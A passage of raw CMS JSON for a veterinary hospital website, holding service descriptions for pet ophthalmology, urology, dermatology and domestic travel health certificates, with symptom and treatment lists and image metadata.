ophthalmologist?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"If your pet is experiencing any of the following, you should bring them in for an examination.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Watery eyes","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Excessive blinking","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Squinting","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Redness","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Puffiness","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Bulging around the eyes","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Sunken eyes","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dehydration","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Sensitivity to light","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Excessive tears","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Loss of appetite","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Rubbing or pawing at the face","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Whining","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Noticeable decrease in vision or suspected blindness \n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"How will you treat my pet? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"\nDepending on the diagnosis, we may recommend any of the following treatment options. Some treatments can be performed quickly, while others may require surgery.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Ultrasonic removal of cataracts","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Tear duct repairs","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Correction of eyelid abnormalities","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Artificial eye placement","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Drug therapy","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Laser surgery","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Corneal transplantation","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Glaucoma surgery","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7igojNDliReNC2ulFCm94k"},"name":"IMAGE CONTAINER - MASTER - HOME - NVA - DOG - sunglasses","title":null,"altText":"A fluffy brown dog wearing white sunglasses indoors","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog-Sunglasses","url":"https://images.ctfassets.net/rt5zmd3ipxai/ZXEQS9VfaqRiRVEhvf9gz/1c8186496a1b711f674ac0d8bb67b4dc/domestic-health-certificates-dog-sunglasses.jpg","size":197777,"width":1400,"height":2099,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"zcMQIZRzTmvG9A09UM6Jr"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4uiByjneHKV6DsBN9Is81P"},"serviceName":"Urology","serviceUrl":"urology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Urinary diseases are some of the most common and severe disorders in pets. We can diagnose and treat many of these urological conditions.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Veterinary urology deals with the diagnosis and treatment of the urinary tract and kidneys. Urinary diseases (especially UTIs) are some of the most common and severe diseases in dogs, cats, and other animals. Oftentimes symptoms go unnoticed until they become life-threatening. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why would my pet need urology treatments?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Some symptoms and urological disorders may be caused by a concurrent condition. If your pet is experiencing any of the following, you should bring them in to see us for an examination. However, urinary obstruction is a medical emergency, so if your pet is unable to pass urine they need to be treated immediately. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Fever","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Bloody or cloudy urine","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Inability to urinate","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Loss of bladder control","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Strong urine odor","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Increased frequency of urination","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Soiling inappropriate places","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Obsessive licking of urinary opening","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Lethargy","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Weight loss","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Vomiting ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"When would my pet need urology treatments?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Depending on the pet’s symptoms and examination, your veterinarian may diagnose your pet with a urinary disease. Urinary diseases are common diseases in animals, and require medical attention. Common urological disorders include:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Urinary tract infection","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Kidney disease and failure","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Urine crystal and bladder stones","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Incontinence","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Urinary tract obstruction","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Feline urological syndrome","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"How will you treat my pet? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Depending on the diagnosis, we may recommend any of the following treatment options. Some conditions are simply treatable with medications, while others may require surgery.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Antibiotics","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Nutritional counsel and dietary management","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Medical therapy","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Drug Therapy","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Urethral bulking","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Blood pressure control","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Urethral catheterization","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Surgery","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Renal transplantation","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Interventional radiology","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Minimally invasive surgery","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Soft tissue surgery","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"2l2L0F9dkLZpLaDj0A8gIC"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Cat-Vet-Holding","title":null,"altText":"Veterinarian holding a dog and a cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-dog-cat-vet-holding-center","url":"https://images.ctfassets.net/rt5zmd3ipxai/2iwqSbmzjZdwzswS6dDAAL/7031dcb36205813fa9cfa783575fd525/urology-dog-cat-vet-holding.jpg","size":194260,"width":1600,"height":900,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"1OQz6UlRECY3GlXioHuIuo"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"7JLxuZWWMnNuGFChfGqe5H"},"serviceName":"Urology","serviceUrl":"urology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Urinary diseases are some of the most common and severe disorders in pets. We can diagnose and treat many of these urological conditions.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Veterinary urology deals with the diagnosis and treatment of the urinary tract and kidneys. Urinary diseases (especially UTIs) are some of the most common and severe diseases in cats. Oftentimes symptoms go unnoticed until they become life-threatening. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Why would my pet need urology treatments?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Some symptoms and urological disorders may be caused by a concurrent condition. If your pet is experiencing any of the following, you should bring them in to see us for an examination. However, urinary obstruction is a medical emergency, so if your pet is unable to pass urine they need to be treated immediately. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Fever","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Bloody or cloudy urine","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Inability to urinate","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Loss of bladder control","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Strong odor urine","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Increased frequency of urination","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Soiling inappropriate places","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Obsessive licking of urinary opening","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Lethargy","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Weight loss","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Vomiting ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"When would my pet need urology treatments?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Depending on the pet’s symptoms and examination, your veterinarian may diagnose your pet with a urinary disease. Urinary diseases are common diseases in animals, and require medical attention. Common urological disorders include:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Urinary tract infection","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Kidney disease and failure","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Urine crystal and bladder stones","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Incontinence","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Urinary tract obstruction","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Feline urological syndrome","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"How will you treat my pet? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Depending on the diagnosis, we may recommend any of the following treatment options. Some conditions are simply treatable with medications, while others may require surgery.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Antibiotics","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Nutritional counsel and dietary management","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Medical therapy","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Drug Therapy","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Urethral bulking","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Blood pressure control","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Urethral catheterization","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Surgery","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Renal transplantation","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Interventional radiology","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Minimally invasive surgery","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Soft tissue surgery","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"4pBsI32RHvI11UbBfa2Qgy"},"name":"IMAGE CONTAINER - MASTER Rural - Cat-Sitting-Staring-Hay-Green-Eyes","title":null,"altText":"Cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Rural-Cat-Sitting-Staring-Hay-Green-Eyes","url":"https://images.ctfassets.net/rt5zmd3ipxai/2vXh1B62vTvLUBZrhUH9KP/174b2a4ffd68eeee586185fe26924b5c/NVA-Rural-Cat-Sitting-Staring-Hay-Green-Eyes.jpeg","size":6262097,"width":4885,"height":3257,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"5U3DqNIUYG9gLkYisOhfqL"},"hideService":false,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"5767HMjHfLuGOiuhQP9moF"},"serviceName":"Dermatology","serviceUrl":"dermatology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dermatology is the branch of medicine that deals with the diagnosis and treatment of skin disorders.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dermatology is the branch of medicine that deals with the diagnosis and treatment of skin disorders. Dermatological conditions are some of the most common problems your pet can experience. They range from hair loss and nail disorders, to cancer of the skin and tumors.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why should I consider dermatology work-ups for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dermatology is the branch of medicine that diagnoses and treats skin disorders. ","nodeType":"text"},{"data":{"uri":"http://stage.site-293.nvacommunity.com/services/dermatology#_msocom_1"},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"A veterinary dermatologist has a very high level of expertise in diagnosing and treating a wide variety of ailments that affect the skin, hair or coat, ears, nails, hoof, or mouth problem your pet may be experiencing.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Typical problems in animals include acute and chronic ear infections, tumors, masses, atopic dermatitis, autoimmune skin diseases, cancer, cysts, tumors, chronic bacterial and fungal skin diseases, drug reactions of the skin, environmental allergies, food allergies, hair loss disorders, hormonal skin diseases, insect hypersensitivity, nail disorders, parasitic skin diseases, and skin manifestations of systemic diseases.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I consider dermatology work-ups for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"If you’re concerned about the quality of life your pet is experiencing, or if a condition or disease has not responded to more general treatment, then it may be time to seek out a veterinary dermatologist. Common signs that something is wrong include: hair loss, redness of skin, scale, and recurring infections. A vet that specializes in dermatology has expertise with diagnosing and treating a wide variety of problems including skin, ear, hair, nail, hoof, and mouth disorders. ","nodeType":"text"},{"data":{"uri":"http://stage.site-293.nvacommunity.com/services/dermatology#_msocom_2"},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How is my pet cared for during dermatology care?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Treating or managing a dermatological problem will vary, but your veterinarian will work with you in developing a treatment plan that is best suited for your pet’s specific health needs.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"5NCHMTHsJdGV79djR9OJeO"},"name":"IMAGE CONTAINER - MASTER Studio - Dog-Wrinkles-White","title":null,"altText":"Brown sharpei dog sitting down against a white background","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Studio-Dog-Wrinkles-White","url":"https://images.ctfassets.net/rt5zmd3ipxai/2dVsMnkoe7Jq1nszC9M1ds/30d5f931d0dd9ae1f019c26207096957/dermatology-dog-sitting.jpg","size":114038,"width":1000,"height":877,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"11vKigsjSBP0gvY52V3BbC"},"name":"SERVICES BLADE - Alta Animal Hospital 0171 - Travel Certificates Services","sectionHeadline":"Travel Certificates Services","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"7urGk965XDPOiIQMR39Quc"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4h4lcASUw03aKjmSCxf5tb"},"serviceName":"Domestic Health Certificates","serviceUrl":"domestic-health-certificates","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Are you traveling domestically within the USA? As a federally accredited veterinarian practice, we can issue travel certificates for your healthy pet so they can travel with you.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If you are planning on traveling by plane, boat, or car with your pet to another state, your pet may require a domestic health certificate. ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"As a federally accredited veterinarian practice, we can issue travel health certificates (Certificate of Veterinary Inspection) for your healthy cat, dog, or other animal so that they may travel with you.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Why does my pet need a certificate to travel?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Health certificates are federal documents that indicate your pet is healthy to travel and won’t pose a health risk to other pets or people.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Animal health requirements may differ state to state; even airlines may have their own pet travel requirements. Check with your airline and the states you’re traveling to see if they require a health certificate. We highly recommend checking:","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","content":[{"nodeType":"text","value":"USDA | APHIS United States Department of Agriculture","marks":[],"data":{}}],"data":{"uri":"https://www.aphis.usda.gov/aphis/pet-travel/interstate-pet-travel"}},{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"When should I start the process?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Since animal health requirements may differ between states and airlines, we encourage you to contact our accredited veterinary practice to obtain a health certificate as soon as your travel dates are solidified.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Certificates must be issued within 10 days of travel. It is important to note that a pet must be at least eight weeks old and fully weaned before traveling. Again, we highly recommend looking at the APHIS website for specific information. The process should be started early to allow time for meeting requirements. ","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"How can I obtain a domestic health certificate? ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"First, check with your airline and destination states to see if a travel health certificate is required.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If a certificate is required, your pet must have a passing health exam and up to date rabies vaccinations to travel. If all of these requirements are met, we will issue a travel certificate for your pet. ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We will work with you to determine your needs, based on your travel destination. Since requirements differ by each state and airline, we encourage you to gather information as early as possible. ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"\n","marks":[],"data":{}},{"nodeType":"hyperlink","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{"uri":"https://www.aphis.usda.gov/aphis/pet-travel/interstate-pet-travel"}},{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","content":[{"nodeType":"text","value":"Learn 